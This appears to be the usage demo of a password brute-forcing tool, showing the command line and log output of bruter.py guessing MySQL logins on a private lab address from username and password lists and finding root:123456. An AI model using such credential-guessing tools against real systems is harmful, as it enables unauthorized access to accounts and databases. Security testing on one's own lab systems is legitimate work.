 D:\Clone\python\code\brute>python bruter.py -i 192.168.188.134 -t 10 -L username
.txt -P password.txt mysql
192.168.188.134 username.txt password.txt 10
2016-08-29 16:04:42,223 - 192.168.188.134 - DEBUG - [Error] reber:admin
2016-08-29 16:04:42,240 - 192.168.188.134 - DEBUG - [OK] root:123456
2016-08-29 16:04:42,259 - 192.168.188.134 - DEBUG - [Error] reber:root
2016-08-29 16:04:42,296 - 192.168.188.134 - DEBUG - [Error] reber:reber
2016-08-29 16:04:42,332 - 192.168.188.134 - DEBUG - [Error] reber:123456
2016-08-29 16:04:42,368 - 192.168.188.134 - DEBUG - [Error] ftpuser1:root
2016-08-29 16:04:42,404 - 192.168.188.134 - DEBUG - [Error] ftpuser1:admin
2016-08-29 16:04:42,440 - 192.168.188.134 - DEBUG - [Error] root:reber
2016-08-29 16:04:42,476 - 192.168.188.134 - DEBUG - [Error] root:root
2016-08-29 16:04:42,512 - 192.168.188.134 - DEBUG - [Error] root:admin
2016-08-29 16:04:42,546 - 192.168.188.134 - DEBUG - [Error] ftpuser1:reber
2016-08-29 16:04:42,586 - 192.168.188.134 - DEBUG - [Error] ftpuser1:123456
###################################################################
2016-08-29 16:04:44,137 - 192.168.188.134 - DEBUG - [OK] root:123456
Used time: 2.015000
reber-9.com